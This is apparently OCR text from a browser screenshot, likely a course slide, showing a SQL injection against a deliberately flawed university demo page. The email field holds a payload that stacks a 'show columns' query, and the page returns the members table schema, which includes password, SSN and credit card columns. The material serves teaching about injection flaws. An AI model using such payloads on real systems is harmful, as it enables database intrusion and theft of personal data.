 SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQL Injection
crypto.cs.jmu.edu/flawedquery-hidden.php Google
JMU Webmail Bb Blackboard WebMail for wangxx...
Email address: x'; show columns from members; --
Results
loginName lastName firstName emailAddress
-----------------
Field Type Null Key Default Extra
loginName varchar(20) NO PRI
password char(255) NO
lastName varchar(50) NO
firstName varchar(50) NO
middleName char(30) YES
jmuEID bigint(20) unsigned NO UNI auto_increment
ssn int(9) unsigned YES
studentID int(9) unsigned YES
creditCardNumber int(16) unsigned YES
nameOnCard varchar(50) YES
cardExpirationDate date YES
emailAddress varchar(250) YES
createTime datetime YES
street varchar(50) YES
city varchar(50) YES
state char(2) YES
zip char(10) YES
-----------------
New Query Edit Query